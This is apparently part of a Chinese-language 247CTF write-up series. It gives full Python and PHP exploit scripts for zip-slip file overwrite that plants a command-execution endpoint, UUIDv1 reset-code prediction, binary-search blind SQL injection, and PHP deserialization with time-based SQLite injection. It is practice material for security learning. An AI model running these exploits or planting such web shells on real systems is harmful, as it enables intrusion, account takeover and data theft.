题目描述: Can you abuse the zip upload and extraction service to gain code execution on the server?
from flask import Flask, request
import zipfile, os

app = Flask(__name__)
app.config['SECRET_KEY'] = os.urandom(32)
app.config['MAX_CONTENT_LENGTH'] = 1 * 1024 * 1024
app.config['UPLOAD_FOLDER'] = '/tmp/uploads/'

@app.route('/')
def source():
    return '

%s

' % open('/app/run.py').read()

def zip_extract(zarchive):
    with zipfile.ZipFile(zarchive, 'r') as z:
        for i in z.infolist():
            with open(os.path.join(app.config['UPLOAD_FOLDER'], i.filename), 'wb') as f:
                f.write(z.open(i.filename, 'r').read())

@app.route('/zip_upload', methods=['POST'])
def zip_upload():
    try:
        if request.files and 'zarchive' in request.files:
            zarchive = request.files['zarchive']
            if zarchive and '.' in zarchive.filename and zarchive.filename.rsplit('.', 1)[1].lower() == 'zip' and zarchive.content_type == 'application/octet-stream':
                zpath = os.path.join(app.config['UPLOAD_FOLDER'], '%s.zip' % os.urandom(8).hex())
                zarchive.save(zpath)
                zip_extract(zpath)
                return 'Zip archive uploaded and extracted!'
        return 'Only valid zip archives are acepted!'
    except:
         return 'Error occured during the zip upload process!'

if __name__ == '__main__':
    app.run()
想到解压缩套路之一构造目录穿越覆盖文件。此处给出了上传路径和源码路径,可以尝试覆盖源码
先写一个包含任意代码执行的 run.py
from flask import Flask, request
import os

app = Flask(__name__)

@app.route('/')
def source():
    return '%s' % open('/app/run.py').read()

@app.route('/rce')
def rce():
    return os.popen(request.args['cmd']).read()

if __name__ == '__main__':
    app.run()
将其压缩到 zip,并附带穿越路径,上传。exp.py:
import requests
import zipfile

url = "https://d8ce46ba4a928269.247ctf.com/"

with zipfile.ZipFile("exploit.zip", "w") as z:
    z.write("run.py", "../../app/run.py")

with open("exploit.zip", "rb") as f:
    resp = requests.post(f"{url}/zip_upload", files={"zarchive": ("exploit.zip", f, "application/octet-stream")})
    print(resp.text)
运行 exp.py,回到页面刷新,发现覆盖成功

来到刚才写的 /rce 接口执行系统命令 /rce?cmd=ls 结果 flag_33cd0604f65815a9375e2da04e1b8610.txt run.py。执行 cat flag* 拿到 flag
ADMINISTRATIVE ORM
题目描述: We started building a custom ORM for user management. Can you find any bugs before we push to production?
页面给了源码
import pymysql.cursors
import pymysql, os, bcrypt, debug
from flask import Flask, request
from secret import flag, secret_key, sql_user, sql_password, sql_database, sql_host

class ORM():
    def __init__(self):
        self.connection = pymysql.connect(host=sql_host, user=sql_user, password=sql_password, db=sql_database, cursorclass=pymysql.cursors.DictCursor)

    def update(self, sql, parameters):
        with self.connection.cursor() as cursor:
          cursor.execute(sql, parameters)
          self.connection.commit()

    def query(self, sql, parameters):
        with self.connection.cursor() as cursor:
          cursor.execute(sql, parameters)
          result = cursor.fetchone()
        return result

    def get_by_name(self, user):
        return self.query('select * from users where username=%s', user)

    def get_by_reset_code(self, reset_code):
        return self.query('select * from users where reset_code=%s', reset_code)

    def set_password(self, user, password):
        password_hash = bcrypt.hashpw(password, bcrypt.gensalt())
        self.update('update users set password=%s where username=%s', (password_hash, user))

    def set_reset_code(self, user):
        self.update('update users set reset_code=uuid() where username=%s', user)

app = Flask(__name__)
app.config['DEBUG'] = False
app.config['SECRET_KEY'] = secret_key
app.config['USER'] = 'admin'

@app.route("/get_flag")
def get_flag():
    user_row = app.config['ORM'].get_by_name(app.config['USER'])
    if bcrypt.checkpw(request.args.get('password','').encode('utf8'), user_row['password'].encode('utf8')):
        return flag
    return "Invalid password for %s!" % app.config['USER']

@app.route("/update_password")
def update_password():
    user_row = app.config['ORM'].get_by_reset_code(request.args.get('reset_code',''))
    if user_row:
        app.config['ORM'].set_password(app.config['USER'], request.args.get('password','').encode('utf8'))
        return "Password reset for %s!" % app.config['USER']
    app.config['ORM'].set_reset_code(app.config['USER'])
    return "Invalid reset code for %s!" % app.config['USER']

@app.route("/statistics") # TODO: remove statistics
def statistics():
    return debug.statistics()

@app.route('/')
def source():
    return "%s" % open(__file__).read()

@app.before_first_request
def before_first():
    app.config['ORM'] = ORM()
    app.config['ORM'].set_password(app.config['USER'], os.urandom(32).hex())

@app.errorhandler(Exception)
def error(error):
    return "Something went wrong!"

if __name__ == "__main__":
    app.run()
/get_flag接口需要 admin 密码正确。密码是随机的 64 字节十六进制字符串,太长了所以无法爆破/update_password接口中如果知道 reset_code 可以重设 admin 的密码,然后可以获取 flag。重设密码不成功时 reset_code 被设置为新的 uuid (MySQL 的uuid()函数)/statistics接口可以查看统计信息:Interface statistics: eth0 Link encap:Ethernet HWaddr 02:42:AC:11:00:0C inet addr:172.17.0.12 Bcast:172.17.255.255 Mask:255.255.0.0 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:80 errors:0 dropped:0 overruns:0 frame:0 TX packets:56 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:0 RX bytes:14915 (14.5 KiB) TX bytes:8417 (8.2 KiB) Database statistics: clock_sequence: 9883 delete_latency: 0 fetch_latency: 890802270 insert_latency: 0 last_reset: 2025-01-29 03:40:37.498252200 rows_deleted: 0 rows_fetched: 28 rows_inserted: 0 rows_updated: 7 total_latency: 2215267182 update_latency: 1324464912
MySQL 的 UUID() 生成的是 Version 1 的 UUID,是基于时间戳、时钟序列和MAC地址生成的
注意到数据库统计信息有一个 last_reset 字段,尝试一次重设密码操作后再次查看可以发现它是重设密码的时间
也就是说我们知道了生成 UUID 时的时间戳,时钟序列和 MAC 地址。因此思路就是尝试重设密码后由统计信息预测 reset_code (即 UUID),从而重置密码获取 flag
首先可以想到使用 Python 的标准库 uuid 的 uuid.uuid1() 函数,不过它只接受两个 node 和 clock_seq 两个参数,要以特定时间戳生成 uuid 需要修改
注:uuid1 的时间戳精确到 100 纳秒,起点为 1582-10-15
点开 uuid1() 函数的实现,它返回的是 uuid.UUID(fields=(time_low, time_mid, time_hi_version,clock_seq_hi_variant, clock_seq_low, node), version=1)
原函数生成参数的代码复制过来
time_low = timestamp & 0xffffffff
time_mid = (timestamp >> 32) & 0xffff
time_hi_version = (timestamp >> 48) & 0x0fff
clock_seq_low = clock_seq & 0xff
clock_seq_hi_variant = (clock_seq >> 8) & 0x3f
根据函数说明,node 可以传入 MAC 地址,在 IDE 中光标悬停在上面可以看到其类型是 (parameter) node: int | Any。可以这样转换原始 MAC 地址字符串
mac = int(mac.replace(":", ""), 16)
最终 exp:
import uuid
import requests
from datetime import datetime

URL = "https://d09f2a340509f2e8.247ctf.com"
UUID_EPOCH = datetime(1582, 10, 15)

def try_reset():
    requests.get(URL + "/update_password")

def get_statistics():
    statistics = requests.get(URL + "/statistics").text.split()
    global clock_seq, last_reset_date, last_reset_time, mac
    clock_seq = int(statistics[42])
    last_reset_date = statistics[50]
    last_reset_time = statistics[51]
    mac = statistics[6]

    print("Mac: ", mac) # 02:42:AC:11:00:0A
    print("Clock Sequence: ", clock_seq) # 11669
    print("Last reset time", last_reset_date, last_reset_time) # 2025-01-29 03:40:37.498252200

    mac = int(mac.replace(":", ""), 16)

def convert_time(raw_time: str) -> int:
    try:
        date_part, fractional_sec = raw_time.split('.') if '.' in raw_time else (raw_time, '0')
        fractional_sec = fractional_sec.ljust(9, '0')[:9]  # 补足9位纳秒

        # 解析主时间部分
        dt = datetime.strptime(date_part, "%Y-%m-%d %H:%M:%S")

        # 合并纳秒到微秒(datetime只支持微秒,需手动计算)
        microseconds = int(fractional_sec[:6])  # 前6位是微秒
        nanoseconds = int(fractional_sec[6:])    # 后3位是额外纳秒
        dt = dt.replace(microsecond=microseconds)
    except Exception as e:
        print(f"Error parsing time: {e}")
        exit(1)

    delta = dt - UUID_EPOCH

    total_nanoseconds = (
        delta.days * 86400 * 10**9 +
        delta.seconds * 10**9 +
        delta.microseconds * 10**3 +
        nanoseconds
    )

    uuid_timestamp = total_nanoseconds // 100
    return uuid_timestamp

def generate_uuid():
    node = mac
    timestamp = convert_time(last_reset_date + " " + last_reset_time)

    time_low = timestamp & 0xffffffff
    time_mid = (timestamp >> 32) & 0xffff
    time_hi_version = (timestamp >> 48) & 0x0fff
    clock_seq_low = clock_seq & 0xff
    clock_seq_hi_variant = (clock_seq >> 8) & 0x3f

    return uuid.UUID(fields=(time_low, time_mid, time_hi_version,
                        clock_seq_hi_variant, clock_seq_low, node), version=1)

def reset_password(uuid):
    print(f"Reset code: {uuid}")
    requests.get(URL + "/update_password", params={"reset_code": str(uuid), "password": "123456"})

def get_flag():
    print("Response: ", requests.get(URL + "/get_flag", params={"password": "123456"}).text)

if __name__ == "__main__":
    try_reset()
    get_statistics()
    uuid = generate_uuid()
    reset_password(uuid)
    get_flag()
THE FLAG API KEY

题目描述: We created an API service which has a few endpoints. Can you use the API to figure out the admin user’s password? The admin user’s password uses the same character set and length as the flag (32-HEX).
页面:
可以看到示例密码 和 API token 都是十六进制值
首先访问 /api/get_token 响应返回了一个 JSON:{"message":"The API key has been reset to 6373df520012b5ca94f7db8cb805c066!","result":"success"}。可以使用正则提取 key
接着看看一下另外两个接口有什么线索。明明有一个 login 用密码登录的逻辑了,还专门弄一个 get_flag 接口要求密码正确,那这个接口应该除了获取 flag 没有其他用处
/api/login 接口用得到的 API 发个请求,带上 POST 数据 {'username': "admin'or 1=1-- ", 'password': '', 'api': e6dd9b97ace836612e7ceeef9b51ca94,},返回了 {"message":"Welcome back admin'or 1=1-- !","result":"success"},确定是 SQL 注入。测试 username=admin'and 1=2-- 响应消息:Invalid username and password!
bp 抓包的话,注意要有请求头 Content-Type: application/x-www-form-urlencoded
只将原始输入回显,所以是布尔盲注。但是如果写出来一个布尔盲注脚本尝试一下会发现只能找到部分密码,这是因为题目限制了最多 128 次请求,逐个遍历字符集显然超出限制了。可以采用 二分查找法:每个字符最多需要 4次请求(log2(16) = 4),总次数 32*4=128
注:SQLite 的 SQL 引擎不支持标准 SQL 中的 substring 函数,而是使用 substr 函数 (测试中,若有语法错误,响应消息是 "SQLite error!")
import requests
import re
import urllib3

URL = 'https://dcf17cd35a65cf79.247ctf.com'
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)

REQUEST_LIMIT = 128
remaining_requests = REQUEST_LIMIT

def get_token() -> str:
    global key
    response = requests.get(URL + '/api/get_token', verify=False)
    match = re.search(r'reset to ([a-f0-9]{32})!', response.text)
    if not match:
        raise ValueError("Token not found")
    key = match.group(1)
    print(f"\n[+] New Token: {key}")
    return key

def send(payload: str) -> bool:
    global remaining_requests
    if remaining_requests <= 0:
        raise Exception("Request limit exhausted")
    data = {
        'username': payload,
        'password': '',
        'api': key,
    }
    try:
        response = requests.post(URL + '/api/login', data=data, verify=False)
        remaining_requests -= 1
        print(f"[Requests Left: {remaining_requests}] Testing: {payload}")
        return 'Welcome' in response.text
    except requests.exceptions.RequestException as e:
        print(f"Request failed: {e}")
        return False

def binary_search(position: int, low: int, high: int, chars: str) -> str:
    if low > high:
        return None
    if low == high:
        return chars[low]

    mid = (low + high) // 2
    payload = f"admin' AND SUBSTR(password,{position},1) BETWEEN '{chars[low]}' AND '{chars[mid]}'--"
    if send(payload):
        return binary_search(position, low, mid, chars)
    else:
        return binary_search(position, mid+1, high, chars)

def find():
    password = ''
    chars = '0123456789abcdef'

    for position in range(1, 33):
        if remaining_requests <= 0:
            print("\n[!] Request limit reached. Partial password:", ''.join(password))
            return ''.join(password)

        print(f"\n=== Position {position} ===")
        char = binary_search(position, 0, len(chars)-1, chars)
        if char:
            password += char
            print(f"[+] Found: {password}")
        else:
            print(f"[!] Failed at position {position}")
            return password

    return password

def get_flag(password: str) -> str:
    response = requests.post(URL + '/api/get_flag', data={'password': password}, verify=False)
    return response.text

if __name__ == '__main__':
    get_token()
    try:
        password = find()
        print("\n[+] Final Password:", password)
        print("[+] Flag:", get_flag(password))
    except Exception as e:
        print("\n[!] Error:", str(e))
CEREAL LOGGER
题目描述:Using a specially crafted cookie, you can write data to /dev/null. Can you abuse the write and read the flag?
给了源码:
<?php
class insert_log
{
    public $new_data = "Valid access logged!";
    public function __destruct()
    {
        $this->pdo = new SQLite3("/tmp/log.db");
        $this->pdo->exec("INSERT INTO log (message) VALUES ('".$this->new_data."');");
    }
}

if (isset($_COOKIE["247"]) && explode(".", $_COOKIE["247"])[1].rand(0, 247247247) == "0") {
    file_put_contents("/dev/null", unserialize(base64_decode(explode(".", $_COOKIE["247"])[0])));
} else {
    echo highlight_file(__FILE__, true);
}
Step I
首先要进入 if 块。根据源码判断传参结构应该是:Cookie: 247=part1.part2
并且要满足字符串拼接后的松散判断。松散判断中可以存在类型的隐式转换
利用 PHP 特性:当使用 == 比较两个字符串时,如果 PHP 能够将其中一个或两个字符串解释为数字(包括整数、浮点数或科学记数法表示的数字),它就会尝试将两个字符串都转换为数字,然后进行数字比较。以 0e 开头的字符串被解释为数字时表示科学计数法。当然 0e 开头的科学计数法结果就是 0。因为右边也会解释为 0,整个表达式结果就为真
因此 part2 是 0e
Step II
part1 应该是 Base64 编码的序列化数据。序列化返回值写入到 /dev/null
/dev/null 在类 Unix 系统(如 Linux、macOS)中是一个特殊的设备文件,它被称为“空设备”或“黑洞”,它会丢弃所有写入到数据
上面这个类中有一个 SQL 查询执行,并且是直接拼接字符串,可以进行 SQL 注入
构造一个时间盲注序列化字符串:
<?php
class insert_log {
    // 使用这个语句是为了避免 SQLite3::exec() 对简单测试语句的优化导致 RANDOMBLOB 不执行
    public $new_data = "');SELECT 1 WHERE 1=1 AND RANDOMBLOB(1000000000);--";
}

$o = new insert_log();
echo serialize($o);
结果:O:10:"insert_log":1:{s:8:"new_data";s:51:"');SELECT 1 WHERE 1=1 AND RANDOMBLOB(1000000000);--";}
因为只需要用到这一个类属性,所以后面直接在这个序列化字符串里改就行
组合 Payload:247=TzoxMDoiaW5zZXJ0X2xvZyI6MTp7czo4OiJuZXdfZGF0YSI7czo1MToiJyk7U0VMRUNUIDEgV0hFUkUgMT0xIEFORCBSQU5ET01CTE9CKDEwMDAwMDAwMDApOy0tIjt9.0e
服务器经过一段延迟后返回了 502,说明注入可行(延迟超过了服务器的 Timeout)。编写脚本:
# 延迟太高了所以用异步请求,并且超时重试
import asyncio
import aiohttp
import base64

URL = "https://99a76e5c7020c9e4.247ctf.com"
DELAY_BLOB_SIZE = 100000000

async def send_async(session: aiohttp.ClientSession, payload: str) -> bool:
    cookies = {"247": base64.b64encode(payload.encode()).decode() + ".0e"}

    # print(f"Testing payload: {payload}...")

    for attempt in range(10):
        try:
            async with session.get(URL, cookies=cookies, timeout=aiohttp.ClientTimeout(total=20)) as response:
                return response.status == 502
        except asyncio.TimeoutError:
            print(f"Attempt {attempt + 1}/10 timed out for payload: {payload}...")
        except aiohttp.ClientError as e:
            print(f"Attempt {attempt + 1}/10 client error: {e} for payload: {payload}...")

        print(f"Max retries reached for payload: {payload}")
        return False


async def find_char(session: aiohttp.ClientSession, current_known_string: str, char_offset: int) -> str:
    for char in range(32, 127):
        # 3.24.0
        sql_inj = f"');SELECT 1 WHERE SUBSTR(sqlite_version(),{char_offset},1)='{chr(char)}' AND RANDOMBLOB(1000000000);--"

        # flag, log
        sql_inj = f"');SELECT 1 WHERE SUBSTR((SELECT GROUP_CONCAT(name) FROM sqlite_master),{char_offset},1)='{chr(char)}' AND RANDOMBLOB(1000000000);--"

        # flag
        sql_inj = f"');SELECT 1 WHERE SUBSTR((SELECT GROUP_CONCAT(name) FROM PRAGMA_TABLE_INFO('flag')),{char_offset},1)='{chr(char)}' AND RANDOMBLOB(1000000000);--"

        sql_inj = f"');SELECT 1 WHERE SUBSTR((SELECT flag FROM flag),{char_offset},1)='{chr(char)}' AND RANDOMBLOB(1000000000);--"

        payload_template = "O:10:\"insert_log\":1:{s:8:\"new_data\";s:%s:\"%s\";}"
        full_payload = payload_template % (len(sql_inj), sql_inj)

        if await send_async(session, full_payload):
            new_known_string = current_known_string + chr(char)
            print(f"Found: {new_known_string}")
            # Recursively find the next character
            return await find_char(session, new_known_string, char_offset + 1)

    # If loop finishes, no character was found at this offset, so the string ends here.
    return current_known_string


async def main_inject():
    print("Start injection...")

    async with aiohttp.ClientSession() as session:
        extracted_data = await find_char(session, "", 1)

        if extracted_data:
            print(f"\n--- Fully Extracted Data ---")
            print(extracted_data)
            print("----------------------------")
        else:
            print("\nNo data extracted.")

if __name__ == '__main__':
    asyncio.run(main_inject())
但是每次都只能出来 flag 前十位?调试了许久发现不用异步就没问题,还有一个问题是注入 Payload 前面需要有内容,也就是说原来的 SQL 语句(插入内容到 log 表中)需要插入非空内容
实在太慢了就写了二分查找
import requests
import base64

URL = "https://c0368285f97df30f.247ctf.com"
PAYLOAD_TPL = "O:10:\"insert_log\":1:{s:8:\"new_data\";s:%s:\"%s\";}"

def send_async(payload: str) -> bool:
    cookies = {"247": base64.b64encode(payload.encode()).decode() + ".0e"}

    # print(f"Testing payload: {payload}...")

    for attempt in range(10):
        try:
            with requests.get(URL, cookies=cookies) as response:
                return response.status_code == 502
        except Exception:
            print(f"""Request failed: {Exception}
                  Retrying attempt {attempt + 1}/10""")


    print(f"Max retries reached for payload: {payload}")
    return False


def find_char(current_known_string: str, char_offset: int, min_char: int, max_char: int) -> str:
    # print(current_known_string, char_offset, min_char, max_char)
    while min_char < max_char:
        mid_char = (min_char + max_char) // 2
        sql_inj = f"a');SELECT 1 WHERE SUBSTR((SELECT flag FROM flag LIMIT 0,1),{char_offset},1)>'{chr(mid_char)}' AND RANDOMBLOB(1000000000);--"
        payload = PAYLOAD_TPL % (len(sql_inj), sql_inj)
        # print(sql_inj)

        if send_async(payload):
            return find_char(current_known_string, char_offset, mid_char + 1, max_char)
        else:
            return find_char(current_known_string, char_offset, min_char, mid_char)
    else:
        if min_char == max_char:
            print(current_known_string + chr(min_char))
            return find_char(current_known_string + chr(min_char), char_offset + 1, 32, 126)


def main_inject():
    print("Start injection...")
    extracted_data = find_char("", 1, 32, 126)

    if extracted_data:
        print(f"\n--- Fully Extracted Data ---")
        print(extracted_data)
        print("----------------------------")
    else:
        print("\nNo data extracted.")

if __name__ == '__main__':
    main_inject()
MECHANICAL TURK(TODO)
题目描述:If you can solve our custom CAPTCHA addition equation 100 times in 30 seconds you will be rewarded with a flag.
TODO: 这题略显复杂,看起来要利用 Keras 进行光学字符识别(OCR),训练一个模型进行识别,留个坑,以后再来填
HELICOPTER ADMINISTRATORS

题目描述:This applications administrators are very aggressive. They will immediately view any page you report. Can you trick them into disclosing data they shouldn't?
路由:
/user/<数字> 查看用户信息
/comment/<数字> 对应用户发表评论
/report/<数字> 举报对应用户
